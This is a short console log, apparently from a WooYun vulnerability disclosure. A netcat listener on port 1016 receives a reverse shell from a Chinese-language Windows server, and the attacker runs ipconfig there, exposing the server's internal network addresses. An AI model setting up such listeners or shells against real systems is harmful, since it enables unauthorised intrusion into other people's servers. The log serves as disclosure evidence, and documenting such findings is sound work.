 C:\wmpub\wmiislog>nc.exe -vv -l -p 1016
listening on [any] 1016 ...
222.161.58.82: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [222.161.58.82] 50261: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\esensoft\user_projects\domains\zdsy_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f455:3984:fb58:7a1dx13
IPv4 地址 . . . . . . . . . . . . : 192.168.168.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.168.254
以太网适配器 本地连接:
www.wooyun.org